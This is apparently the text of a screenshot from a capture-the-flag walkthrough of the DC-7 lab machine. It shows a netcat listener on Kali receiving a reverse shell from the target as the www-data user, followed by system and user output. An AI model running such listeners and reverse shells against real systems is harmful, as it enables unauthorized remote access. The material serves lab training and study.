 root@kali:~# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.0.2.18] from (UNKNOWN) [10.0.2.12] 54258
Linux dc-7 4.9.0-9-amd64 #1 SMP Debian 4.9.168-1+deb9u5 (2019-08-11) x86_64 GNU/Linux
 06:17:36 up  1:55,  3 users,  load average: 0.01, 0.03, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
dc7user  pts/0    10.0.2.18        04:42    1:08m  0.43s  0.43s -bash
dc7user  pts/1    10.0.2.18        05:26   43:28   0.17s  0.17s -bash
dc7user  pts/2    10.0.2.18        06:04    8:41   0.06s  0.00s /bin/sh
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$